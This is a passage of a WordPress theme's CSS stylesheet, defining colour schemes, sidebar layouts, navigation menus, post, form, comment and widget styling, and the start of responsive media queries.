.scheme-lime-green .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-lime-green .main-navigation .sub-menu li, .scheme-lime-green .main-navigation .sub-menu .sub-menu li { background: #426f15; }
.scheme-lime-green .main-navigation .sub-menu li:hover { background: #29440d; }
.scheme-lime-green #after-header { background: #e9f2e4; border-bottom: 1px solid #dce9d3; }
.scheme-lime-green .sticky { border-bottom: 3px solid #426f15; }
.scheme-lime-green #before-footer { background: #292929; border-bottom: 1px solid #303030; }
.scheme-lime-green #colophon { border-top: #1a1a1a; }
.scheme-lime-green #colophon, .scheme-lime-green #after-footer { background: #1e1e1e; }
.scheme-lime-green #commentform #submit, .scheme-lime-green .wpcf7-submit { background: #426f15; }

.scheme-lime-green.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #3e6c11), color-stop(100%, #579718)); background-image: url(images/grain.png), -webkit-linear-gradient(#3e6c11, #579718); background-image: url(images/grain.png), -moz-linear-gradient(#3e6c11, #579718); background-image: url(images/grain.png), -o-linear-gradient(#3e6c11, #579718); background-image: url(images/grain.png), linear-gradient(#3e6c11, #579718); }

.scheme-orange #main { background-color: #faf7f5; }
.scheme-orange #masthead { background: #e0580e; border-bottom: 5px solid #9b420e; }
.scheme-orange .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-orange .main-navigation .sub-menu li, .scheme-orange .main-navigation .sub-menu .sub-menu li { background: #9b420e; }
.scheme-orange .main-navigation .sub-menu li:hover { background: #6c2e0a; }
.scheme-orange #after-header { background: #f2e9e4; border-bottom: 1px solid #e9dcd3; }
.scheme-orange .sticky { border-bottom: 3px solid #9b420e; }
.scheme-orange #before-footer { background: #292929; border-bottom: 1px solid #303030; }
.scheme-orange #colophon { border-top: #1a1a1a; }
.scheme-orange #colophon, .scheme-orange #after-footer { background: #1e1e1e; }
.scheme-orange #commentform #submit, .scheme-orange .wpcf7-submit { background: #9b420e; }

.scheme-orange.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #973c09), color-stop(100%, #e0580e)); background-image: url(images/grain.png), -webkit-linear-gradient(#973c09, #e0580e); background-image: url(images/grain.png), -moz-linear-gradient(#973c09, #e0580e); background-image: url(images/grain.png), -o-linear-gradient(#973c09, #e0580e); background-image: url(images/grain.png), linear-gradient(#973c09, #e0580e); }

.scheme-plum-purple #main { background-color: #f7f5fa; }
.scheme-plum-purple #masthead { background: #41394d; border-bottom: 5px solid #322c3a; }
.scheme-plum-purple .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-plum-purple .main-navigation .sub-menu li, .scheme-plum-purple .main-navigation .sub-menu .sub-menu li { background: #322c3a; }
.scheme-plum-purple .main-navigation .sub-menu li:hover { background: #19161d; }
.scheme-plum-purple #after-header { background: #e9e4f2; border-bottom: 1px solid #dcd3e9; }
.scheme-plum-purple .sticky { border-bottom: 3px solid #322c3a; }
.scheme-plum-purple #before-footer { background: #1f1e21; border-bottom: 1px solid #242326; }
.scheme-plum-purple #colophon { border-top: #151517; }
.scheme-plum-purple #colophon, .scheme-plum-purple #after-footer { background: #1b1a1d; }
.scheme-plum-purple #commentform #submit, .scheme-plum-purple .wpcf7-submit { background: #322c3a; }

.scheme-plum-purple.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2d2734), color-stop(100%, #41394d)); background-image: url(images/grain.png), -webkit-linear-gradient(#2d2734, #41394d); background-image: url(images/grain.png), -moz-linear-gradient(#2d2734, #41394d); background-image: url(images/grain.png), -o-linear-gradient(#2d2734, #41394d); background-image: url(images/grain.png), linear-gradient(#2d2734, #41394d); }

.scheme-red #main { background-color: #f7f4f4; }
.scheme-red #masthead { background: #ac2026; border-bottom: 5px solid #801c20; }
.scheme-red .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-red .main-navigation .sub-menu li, .scheme-red .main-navigation .sub-menu .sub-menu li { background: #801c20; }
.scheme-red .main-navigation .sub-menu li:hover { background: #561316; }
.scheme-red #after-header { background: #ece5e5; border-bottom: 1px solid #e2d6d6; }
.scheme-red .sticky { border-bottom: 3px solid #801c20; }
.scheme-red #before-footer { background: #292929; border-bottom: 1px solid #242326; }
.scheme-red #colophon { border-top: #1a1a1a; }
.scheme-red #colophon, .scheme-red #after-footer { background: #1e1e1e; }
.scheme-red #commentform #submit, .scheme-red .wpcf7-submit { background: #801c20; }

.scheme-red.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #7d181c), color-stop(100%, #ac2026)); background-image: url(images/grain.png), -webkit-linear-gradient(#7d181c, #ac2026); background-image: url(images/grain.png), -moz-linear-gradient(#7d181c, #ac2026); background-image: url(images/grain.png), -o-linear-gradient(#7d181c, #ac2026); background-image: url(images/grain.png), linear-gradient(#7d181c, #ac2026); }

/* =Layout
----------------------------------------------- */
.clearfix:before, .clearfix:after, .entry-content:before, .entry-content:after { content: " "; display: table; }

.clearfix:after, .entry-content:after { clear: both; }

/* Text meant only for screen readers */
.assistive-text { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */ clip: rect(1px, 1px, 1px, 1px); position: absolute !important; }

#page { overflow: hidden; }

.inner { padding: 0 20px; padding: 0 2rem; }

.inner, .layout-boxed #page { margin: 0 auto; width: 100%; max-width: 1040px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.layout-boxed #page { -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 1em; -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 1em; box-shadow: rgba(0, 0, 0, 0.25) 0 0 1em; }

#main { padding: 30px 0; padding: 3rem 0; }

#before-header { padding-bottom: 20px; padding-bottom: 2rem; }
#before-header .widget { margin-bottom: 20px; margin-bottom: 2rem; }
#before-header .widget:last-child { margin-bottom: 0; }

#masthead { padding: 20px 0 0; padding: 2rem 0 0; }
#masthead hgroup { margin-bottom: 15px; margin-bottom: 1.5rem; }
#masthead .site-title { margin: 0 0 5px; margin: 0 0 0.5rem; display: inline-block; font-size: 40px; font-size: 4rem; }
#masthead .header-image { display: block; margin: 0 auto 5px; margin: 0 auto 0.5rem; }
#masthead .site-description { margin: 0; font-size: 14px; font-size: 1.4rem; }
#masthead .site-title a { text-decoration: none; }

#after-header { padding: 10px 0; padding: 1rem 0; }
#after-header .widget { margin: 10px 0; margin: 1rem 0; }
#after-header #yoast-breadcrumbs + .widget { margin-top: 20px; margin-top: 2rem; }

#colophon { padding-top: 20px; padding-top: 2rem; }
#colophon #footer-sidebars { padding-bottom: 30px; padding-bottom: 3rem; }
#colophon #after-footer { padding-bottom: 20px; padding-bottom: 2rem; }
#colophon #footer-nav { font-size: 14px; font-size: 1.4rem; padding-bottom: 20px; padding-bottom: 2rem; }
#colophon #footer-nav .footer-navigation { float: right; width: 66.666%; }
#colophon #footer-nav #footer-credits { float: left; width: 33.333%; }

#before-footer { padding: 20px 0; padding: 2rem 0; }

#before-content, #after-content { margin-bottom: 30px; margin-bottom: 3rem; }

/* Widgetized homepage template */
.page-template-page-templatestemplate-homepage-php .hentry { background: none; box-shadow: none; padding: 10px 0; padding: 1rem 0; }
.page-template-page-templatestemplate-homepage-php .hentry .entry-content { padding-bottom: 0; }
.page-template-page-templatestemplate-homepage-php .hentry #homepage-aside + .entry-content { margin-right: 50%; padding-right: 30px; padding-right: 3rem; }

#homepage-aside { float: right; width: 50%; }
#homepage-aside img { width: 100%; height: auto; }

/*
	Responsive grid layouts
	Widths are in percentages
	Based on 1000px wide layout
---------------------------------------------------- */
/* Layout: Full width */
/* Layout: Content - Primary Sidebar */
.layout-cp .content-area { float: left; margin: 0 -34% 0 0; width: 100%; }
.layout-cp #content { margin: 0 34% 0 0; }
.layout-cp #secondary { float: right; width: 30%; }

/* Layout: Content - Primary Sidebar - Secondary Sidebar */
.layout-cps .content-area { float: left; width: 100%; }
.layout-cps #content { margin: 0 44% 0 0; }
.layout-cps #main .widget-area { float: left; }
.layout-cps #secondary { width: 22%; margin: 0 0 0 -40%; }
.layout-cps #tertiary { width: 16%; margin: 0 0 0 -16%; }

/* Layout: Primary Sidebar - Content - Secondary Sidebar */
.layout-pcs .content-area { float: left; width: 100%; }
.layout-pcs #content { margin-left: 26%; margin-right: 20%; }
.layout-pcs #main .widget-area { float: left; }
.layout-pcs #secondary { width: 22%; margin: 0 0 0 -100%; }
.layout-pcs #tertiary { width: 16%; margin: 0 0 0 -16%; }

/* Layout: Primary Sidebar - Content */
.layout-pc .content-area { float: right; margin: 0 0 0 -34%; width: 100%; }
.layout-pc #content { margin: 0 0 0 34%; }
.layout-pc #secondary { float: left; width: 30%; }

/* Layout: Primary Sidebar - Secondary Sidebar - Content */
.layout-psc .content-area { float: right; margin: 0 0 0 -44%; width: 100%; }
.layout-psc #content { margin: 0 0 0 44%; }
.layout-psc #main .widget-area { float: left; }
.layout-psc #secondary { width: 22%; }
.layout-psc #tertiary { width: 16%; margin-left: 2%; }

.site-footer { clear: both; width: 100%; }

/* Dynamic width widgets */
.dynamic-widget-width .widget { float: left; width: 33.333%; padding: 0 15px; padding: 0 1.5rem; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-hyphens: auto; -moz-hyphens: auto; -ms-hyphens: auto; }
.dynamic-widget-width .widget:nth-child(3n+1) { clear: left; padding-left: 0; }
.dynamic-widget-width .widget:nth-child(3n+3) { padding-right: 0; }

.dynamic-widget-width.widget-count-1 .widget { float: none; width: 100%; padding: 0; }

.dynamic-widget-width.widget-count-2 .widget { width: 50%; }
.dynamic-widget-width.widget-count-2 .widget:first-child { padding: 0 15px 0 0; padding: 0 1.5rem 0 0; }
.dynamic-widget-width.widget-count-2 .widget:last-child { padding: 0 0 0 15px; padding: 0 0 0 1.5rem; }

/* Homepage widgets */
#homepage-widget-area .widget .homepage-inner { background: #fff; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); padding: 20px; padding: 2rem; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* Footer widgets */
#footer-widget-area { margin-bottom: 30px; margin-bottom: 3rem; }

/* =Navigation
----------------------------------------------- */
.main-navigation ul { list-style: none; margin: 0; padding-left: 0; }

.main-navigation li { display: inline-block; position: relative; margin-right: 0.75em; font-size: 14px; font-size: 1.4rem; }

.main-navigation > ul > li, .main-navigation .menu > ul > li { margin-right: 30px; margin-right: 3rem; }

.main-navigation li li { margin-right: 0; }

.main-navigation a { display: block; text-decoration: none; color: #fff; padding: 0.75em 0; line-height: 1; position: relative; }

.main-navigation ul ul { display: none; float: left; position: absolute; top: 2.5em; left: 0; z-index: 99999; text-align: left; margin-top: -1px; padding-top: 1px; }

.main-navigation ul ul ul { left: 100%; top: 0; padding-top: 0; }

.main-navigation ul ul a { width: 200px; padding: 0.75em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.main-navigation ul ul li { margin-right: 0; }

.main-navigation ul li:hover > ul { display: block; }

/* Parent item indicator */
.main-navigation > ul > .menu-parent-item > a { padding-left: 1em; }

.main-navigation > ul > .menu-parent-item > a:before { content: ""; display: inline-block; margin-right: 0.4em; position: absolute; top: 50%; left: 0; width: 0; height: 0; margin-top: -2px; border-left: 4px solid transparent; border-right: 4px solid transparent; border-top: 6px solid #fff; opacity: 0.9; }

.main-navigation .sub-menu .menu-parent-item > a { padding-right: 1.5em; }

.main-navigation .sub-menu .menu-parent-item > a:after { content: ""; display: inline-block; margin-left: 0.5em; position: absolute; top: 50%; right: 0; margin-top: -4px; margin-right: 0.6em; width: 0; height: 0; border-top: 0.3em solid transparent; border-bottom: 0.3em solid transparent; border-left: 0.5em solid #fff; opacity: 0.9; }

/* Small menu */
.menu-toggle { cursor: pointer; color: #fff; text-align: center; font-size: 24px; font-size: 2.4rem; }

.main-small-navigation .menu { display: none; text-align: center; list-style: none; margin: 0 0 15px; margin: 0 0 1.5rem; font-size: 18px; font-size: 1.8rem; }
.main-small-navigation .menu > li { margin-bottom: 10px; margin-bottom: 1rem; padding: 0.15em; }
.main-small-navigation .menu ul { list-style: none; margin: 0; font-size: 14px; font-size: 1.4rem; }
.main-small-navigation .menu ul > li { margin-bottom: 5px; }
.main-small-navigation .menu ul ul { margin: 0; font-size: 12px; font-size: 1.2rem; }
.main-small-navigation .menu ul ul > li { margin-bottom: 0; }
.main-small-navigation .menu a { color: #fff; text-decoration: none; display: block; }

/* Post navigation */
#main .post-navigation, #main .paging-navigation, #main #image-navigation { margin: 0 0 1.5em; overflow: hidden; font-size: 14px; font-size: 1.4rem; /* WP Pagenavi */ }
#main .post-navigation .nav-previous, #main .post-navigation .previous-image, #main .paging-navigation .nav-previous, #main .paging-navigation .previous-image, #main #image-navigation .nav-previous, #main #image-navigation .previous-image { float: left; width: 50%; padding-right: 0.5em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#main .post-navigation .nav-next, #main .post-navigation .next-image, #main .paging-navigation .nav-next, #main .paging-navigation .next-image, #main #image-navigation .nav-next, #main #image-navigation .next-image { float: right; width: 50%; padding-left: 0.5em; text-align: right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#main .post-navigation a, #main .paging-navigation a, #main #image-navigation a { text-decoration: none; color: #4b4b4b; }
#main .post-navigation .wp-pagenavi, #main .paging-navigation .wp-pagenavi, #main #image-navigation .wp-pagenavi { text-align: center; }
#main .post-navigation .wp-pagenavi a, #main .post-navigation .wp-pagenavi span, #main .paging-navigation .wp-pagenavi a, #main .paging-navigation .wp-pagenavi span, #main #image-navigation .wp-pagenavi a, #main #image-navigation .wp-pagenavi span { border: none; }
#main .post-navigation .wp-pagenavi .pages, #main .paging-navigation .wp-pagenavi .pages, #main #image-navigation .wp-pagenavi .pages { margin-right: 1em; }

/* Page links */
.page-links { font-weight: bold; }
.page-links span { font-weight: 300; }

/* Yoast breadcrumbs */
#yoast-breadcrumbs { font-size: 12px; font-size: 1.2rem; line-height: 1; margin-top: 2em; }
#yoast-breadcrumbs:first-child { margin-top: 0; }
#yoast-breadcrumbs span a { color: #4b4b4b; text-decoration: none; }

/* Footer navigation */
#colophon .footer-navigation { text-align: center; }
#colophon .footer-navigation ul { margin: 0; list-style: none; text-align: right; }
#colophon .footer-navigation ul > li { display: inline-block; margin: 0 10px; margin: 0 1rem; }
#colophon .footer-navigation ul > li:first-child { margin-left: 0; }
#colophon .footer-navigation ul > li:last-child { margin-right: 0; }
#colophon .footer-navigation ul ul { display: none; }

/* =Entries
----------------------------------------------- */
/* Lead image */
.entry-lead img { display: block; width: 100%; height: auto; }

.page-title { font-size: 24px; font-size: 2.4rem; margin-bottom: 1em; }

.hentry, .not-found { margin-bottom: 30px; margin-bottom: 3rem; background: #fff; box-shadow: 0 0 2px #d9d9d9; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); word-wrap: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; -ms-hyphens: auto; hyphens: auto; }
.hentry .entry-content > :first-child, .not-found .entry-content > :first-child { margin-top: 0; }
.hentry .entry-content > :last-child, .not-found .entry-content > :last-child { margin-bottom: 0; }
.hentry .entry-inner, .not-found .entry-inner { padding: 20px 20px 0; padding: 2rem 2rem 0; }
.hentry header, .hentry .entry-content, .not-found header, .not-found .entry-content { padding-bottom: 20px; padding-bottom: 2rem; }
.hentry header .edit-link, .hentry .entry-content .edit-link, .not-found header .edit-link, .not-found .entry-content .edit-link { display: block; clear: both; }
.hentry footer, .not-found footer { padding: 20px; padding: 2rem; border-top: 1px solid #f6f6f6; }
.hentry h1, .hentry h2, .hentry h3, .hentry h4, .hentry h5, .hentry h6, .not-found h1, .not-found h2, .not-found h3, .not-found h4, .not-found h5, .not-found h6 { clear: none; }

.not-found { padding: 20px; padding: 2rem; }
.not-found .widgettitle { margin-top: 1.5em; }

.entry-title { margin: 0 0 0.2em; }

#main .entry-title a { color: #3e3e3e; text-decoration: none; }

/* Post formats */
.archive-post .format-aside header, .archive-post .format-aside .entry-cats-tags, .archive-post .format-status header, .archive-post .format-status .entry-cats-tags, .archive-post .format-link header, .archive-post .format-link .entry-cats-tags, .archive-post .format-chat header, .archive-post .format-chat .entry-cats-tags, .archive-post .format-quote header, .archive-post .format-quote .entry-cats-tags, .archive-post .format-audio header, .archive-post .format-audio .entry-cats-tags, .archive-post .format-video header, .archive-post .format-video .entry-cats-tags { display: none; }
.archive-post .format-image header { margin-bottom: 0; }
.archive-post .format-image .entry-title { font-size: 24px; font-size: 2.4rem; }
.archive-post .format-link .entry-content { font-weight: bold; font-size: 24px; font-size: 2.4rem; }
.archive-post .format-link .entry-content a { text-decoration: none; }

.page-links { margin: 0 0 20px; margin: 0 0 2rem; clear: both; }

.page-links a, .entry-meta a { text-decoration: none; }

.entry-meta { font-size: 12px; font-size: 1.2rem; }

.entry-content blockquote { background: url(images/quote.png) top left no-repeat; margin: 0 1em 2em; padding-left: 2.5em; }
.entry-content blockquote > :last-child { margin-bottom: 0; }
.entry-content blockquote cite { display: block; text-align: right; margin-top: 1em; font-size: 14px; font-size: 1.4rem; }

/* Authors page template */
.authors-list { list-style: none; margin: 2em 0; }
.authors-list > li { margin-bottom: 1.25em; padding-bottom: 1.25em; border-bottom: 1px solid #f6f6f6; }
.authors-list > li:last-child { border-bottom: none; }
.authors-list .author-avatar { float: left; padding: 0; border: none; width: 96px; }
.authors-list .author-avatar .avatar { padding: 0; border: none; width: 100%; height: auto; }
.authors-list .author-text { margin-left: 112px; }
.authors-list h2 { clear: none; margin-top: 0; font-size: 24px; font-size: 2.4rem; }
.authors-list h3 { clear: none; margin-top: 1em; font-size: 16px; font-size: 1.6rem; }
.authors-list .latest-by-author li { font-size: 14px; font-size: 1.4rem; }

/* Masonry layout template */
#masonry-container { margin: 0 auto 30px; margin: 0 auto 3rem; }

.masonry-post { width: 240px; margin: 5px; }
.masonry-post .hentry { margin-bottom: 0; }
.masonry-post .entry-title { font-size: 18px; font-size: 1.8rem; }
.masonry-post .entry-content { font-size: 12px; font-size: 1.2rem; }
.masonry-post .masonry-link { display: block; text-decoration: none; color: #4b4b4b !important; }
.masonry-post .hentry:hover { box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }
.masonry-post .hentry .entry-inner { padding: 15px; padding: 1.5rem; }
.masonry-post .hentry .entry-content { padding-bottom: 0; }
.masonry-post .hentry header { padding-bottom: 10px; padding-bottom: 1rem; }

/* =Media
----------------------------------------------- */
.site-header img, .entry-content img, .comment-content img, .widget img { max-width: 100%; /* Fluid images for posts, comments, and widgets */ height: auto; }

.site-header img, .entry-content img, img[class*="align"], img[class*="wp-image-"] { height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */ }

.site-header img, .entry-content img, img.size-full { max-width: 100%; }

.entry-content img.wp-smiley, .comment-content img.wp-smiley { display: inline; border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Post images and captions */
.entry-content .aligncenter { margin: 1.5em auto; display: block; }

.entry-content .alignleft { float: left; margin: 0.1em 1.5em 0.75em 0; }

.entry-content .alignright { float: right; margin: 0.1em 0 0.75em 1.5em; }

.entry-content img { border: none; background: #fff; padding: 0; max-width: 100%; display: block; margin-bottom: 0.5em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.attachment { margin-bottom: 20px; margin-bottom: 2rem; }

.entry-content .wp-caption img, .attachment img { margin: 0 auto 0.25em; }

.wp-caption { margin-bottom: 1.5em; max-width: 100%; }

.wp-caption-text, .entry-caption, .gallery-caption { text-align: center; margin: 0 0 2px; font-size: 12px; font-size: 1.2rem; line-height: 1.4; }

#content .gallery { margin-bottom: 1.5em; }

#content .gallery-item { margin: 0 0 1.5em !important; }

#content .gallery a img { border: none; height: auto; max-width: 100%; display: inline-block; margin-bottom: 0.25em; }

#content .gallery dd { margin: 0; }

/* Make sure embeds and iframes fit their containers */
embed, iframe, object { max-width: 100%; }

/* Flex Slider */
#homepage-aside .flexslider { background: none; border: none; box-shadow: none; margin-bottom: 40px; margin-bottom: 4rem; }
#homepage-aside .flexslider .flex-control-nav { bottom: -30px; }
#homepage-aside .flexslider .flex-control-paging li a { width: 10px; height: 10px; display: block; background: #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 12px; -moz-border-radius: 12px; -ms-border-radius: 12px; -o-border-radius: 12px; border-radius: 12px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); }
#homepage-aside .flexslider .flex-control-paging li a.flex-active { background: #555; background: rgba(0, 0, 0, 0.7); border-color: #555; }
#homepage-aside .flexslider li { position: relative; }
#homepage-aside .flexslider li .slide-caption { position: absolute; bottom: 0; left: 0; width: 100%; background: rgba(0, 0, 0, 0.5); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 10px; padding: 1rem; }
#homepage-aside .flexslider li .slide-caption > h3 { font-size: 18px; font-size: 1.8rem; color: #fcfcfc; }
#homepage-aside .flexslider li .slide-caption > h3 a { color: #fcfcfc !important; }
#homepage-aside .flexslider li .slide-caption > div { font-size: 12px; font-size: 1.2rem; color: #fff; }
#homepage-aside .flexslider li .slide-caption > div a { color: #fff; }

/* =Forms
----------------------------------------------- */
button, input, select, textarea { font-size: 100%; /* Corrects font size not being inherited in all browsers */ margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */ vertical-align: baseline; /* Improves appearance and consistency in all browsers */ *vertical-align: middle; /* Improves appearance and consistency in all browsers */ }

button, input { line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */ *overflow: visible; /* Corrects inner spacing displayed oddly in IE6/7 */ }

button, html input[type="button"], input[type="reset"], input[type="submit"] { border: 1px solid #ccc; border-color: #ccc #ccc #bbb #ccc; border-radius: 3px; background: #fafafa; /* Old browsers */ background: -moz-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, #fafafa), color-stop(100%, #e6e6e6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* IE10+ */ background: linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-9 */ box-shadow: inset 0 2px 1px #fff; color: rgba(0, 0, 0, 0.8); cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ -webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */ font-size: 12px; font-size: 1.4rem; padding: 1.12em 1.5em .88em; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); }

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #f5f5f5; /* Old browsers */ background: -moz-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, whitesmoke), color-stop(100%, gainsboro)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* IE10+ */ background: linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); /* W3C */ border-color: #bbb #bbb #aaa #bbb; }

button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { border-color: #aaa #bbb #bbb #bbb; box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.15); box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.15); }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */ padding: 0; /* Addresses excess padding in IE8/9 */ }

input[type="search"] { -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */ -moz-box-sizing: content-box; -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */ box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */ border: 0; padding: 0; }

input[type=text], input[type=email], textarea { color: #444; border: 1px solid #ccc; border-radius: 3px; }

input[type=text]:focus, input[type=email]:focus, textarea:focus { color: #111; }

input[type=text], input[type=email] { padding: 3px; }

textarea { overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */ padding-left: 3px; vertical-align: top; /* Improves readability and alignment in all browsers */ width: 98%; }

/* Comment form */
#commentform :focus, .wpcf7-form :focus { outline: none; border-color: #bbb; }
#commentform input[type=text], #commentform input[type=email], .wpcf7-form input[type=text], .wpcf7-form input[type=email] { width: 60%; }
#commentform textarea, .wpcf7-form textarea { width: 100%; }
#commentform input[type=text], #commentform input[type=email], #commentform textarea, .wpcf7-form input[type=text], .wpcf7-form input[type=email], .wpcf7-form textarea { display: block; border: 1px solid #ececec; padding: 0.5em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
#commentform .form-allowed-tags, #commentform .form-allowed-tags code, .wpcf7-form .form-allowed-tags, .wpcf7-form .form-allowed-tags code { font-size: 12px; font-size: 1.2rem; }
#commentform #submit, #commentform .wpcf7-submit, .wpcf7-form #submit, .wpcf7-form .wpcf7-submit { border: none; box-shadow: none; font-weight: bold; color: #fff; text-shadow: none; padding: 0.75em 1em; }

.commentlist #respond { margin-top: 20px; }
.commentlist #respond p { margin-bottom: 1em; }
.commentlist #respond input[type=text], .commentlist #respond input[type=email], .commentlist #respond textarea { padding: 0.3em; }

/* Password protected posts form */
.hentry label { display: block; }
.hentry input[type=password] { width: 60%; display: block; border: 1px solid #e6e6e6; padding: 0.5em; margin-bottom: 1em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }

/* Search form in no-results template part */
#post-0 #s { border: 1px solid #ddd; padding: 0.5em; }

/* =Comments
----------------------------------------------- */
.commentlist { margin-left: 0; }
.commentlist li .children { margin-left: 0; }
.commentlist li { list-style: none; margin-bottom: 20px; }
.commentlist li li { margin: 0.5em 0 0; }
.commentlist li.comment { min-height: 64px; padding-left: 72px; position: relative; }
.commentlist li.comment .avatar { position: absolute; top: 0; left: 0; }
.commentlist li.comment article { padding: 15px; background: #fff; box-shadow: 0 0 2px #d9d9d9; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); }
.commentlist li :last-child { margin-bottom: 0; }
.commentlist .comment-content { margin-bottom: 1em; }
.commentlist header { font-weight: bold; }
.commentlist footer, .commentlist .reply { font-size: 12px; font-size: 1.2rem; }
.commentlist header { margin-bottom: 1em; }
.commentlist .pingback, .commentlist .trackback { font-size: 12px; font-size: 1.2rem; }

/* =Widgets
----------------------------------------------- */
.widget { margin: 0 0 30px; margin: 0 0 3rem; word-wrap: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; font-size: 14px; font-size: 1.4rem; }
.widget ul { list-style: none; margin: 0; }
.widget * { max-width: 100%; }
.widget li { margin-bottom: 0.5em; }
.widget li ul { margin-left: 1em; }
.widget select { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.widget select:focus { outline: none; }

.widget:last-child, .widget :last-child { margin-bottom: 0; }

#secondary .widget, #tertiary .widget { font-size: 12px; font-size: 1.2rem; }

/* Search widget */
#searchsubmit { display: none; }

#s { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; display: block; border-radius: 0; border: none; box-shadow: 0 0 2px #d9d9d9; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); padding: 0.5em; }
#s:focus { outline: none; box-shadow: 0 0 2px #999; box-shadow: 0 0 2px rgba(0, 0, 0, 0.5); }

/* Calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption, #wp-calendar td, #wp-calendar th { text-align: center; padding: 3px; }
#wp-calendar tfoot td, #wp-calendar tfoot th { border-bottom: none; }
#wp-calendar #prev { text-align: left; }
#wp-calendar #next { text-align: right; }

/* =Media Queries
----------------------------------------------- */
@media screen and (max-width: 999px) { body.layout-boxed, .inner { padding: 0 20px; }
	.layout-cps #main .content-area { float: left; margin: 0 -34% 0 0; width: 100%; }
	.layout-cps #main #content { margin: 0 34% 0 0; }
	.layout-cps #main #secondary { float: right; width: 30%; }
	.layout-cps #main #tertiary { float: none; clear: both; width: 100%; margin: 0; }
	.layout-psc .content-area, .layout-pcs .content-area { float: right; margin: 0 0 0 -34%; width: 100%; }
	.layout-psc #content, .layout-pcs #content { margin: 0 0 0 34%; }
	.layout-psc #secondary, .layout-pcs #secondary { float: left; width: 30%; margin: 0; }
